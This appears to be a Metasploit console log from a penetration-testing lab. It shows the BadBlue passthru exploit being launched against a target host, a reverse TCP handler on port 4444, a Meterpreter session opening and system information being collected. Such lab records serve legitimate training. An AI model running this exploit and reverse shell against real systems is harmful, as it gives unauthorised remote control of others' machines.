 msf6 exploit(windows/http/badblue_passthru) > set RHOST 10.2.23.102
RHOST => 10.2.23.102
msf6 exploit(windows/http/badblue_passthru) > exploit

[*] Started reverse TCP handler on 10.10.18.5:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (175174 bytes) to 10.2.23.102
[*] Meterpreter session 1 opened (10.10.18.5:4444 -> 10.2.23.102:49950) at 2024-03-12 11:53:57 +0530

meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >